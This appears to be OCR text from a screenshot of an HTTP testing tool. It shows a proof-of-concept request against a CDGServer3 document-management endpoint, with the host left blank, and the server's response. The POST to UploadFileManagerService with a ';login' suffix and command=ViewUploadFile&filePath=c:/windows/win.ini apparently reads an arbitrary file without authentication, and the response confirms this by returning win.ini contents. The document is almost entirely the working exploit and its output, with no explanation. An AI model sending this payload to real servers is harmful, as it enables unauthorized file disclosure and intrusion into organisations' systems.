 Request
数据包扫描
美化
热加载
构造请求
1 POST /CDGServer3/document/UploadFileManagerService;login HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 command=ViewUploadFile&filePath=c:/windows/win.ini&fileName1=hello
Responses https 92bytes / 19ms
美化 请输入定位响应
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=159B3ABDF94BD4A9FCBDDFEA516D151C; Path=/CDGServer3
HttpOnly
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Disposition: attachment;filename=hello
6 Content-Type: application/MIME-CobraDG;charset="GB2312";Content-Dispositi
filename=hello
7 Date: Fri, 26 Apr 2024 10:52:45 GMT
8 Content-Length: 92
9
; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]